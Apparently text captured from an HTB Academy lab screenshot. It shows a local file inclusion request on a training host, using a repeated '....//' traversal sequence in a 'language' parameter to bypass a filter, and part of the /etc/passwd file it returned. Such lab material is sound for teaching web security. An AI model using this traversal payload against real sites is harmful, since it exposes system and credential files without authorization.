 83.136.251.235:42652/index.php?language=languages/....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//..../
ain Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
ne Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var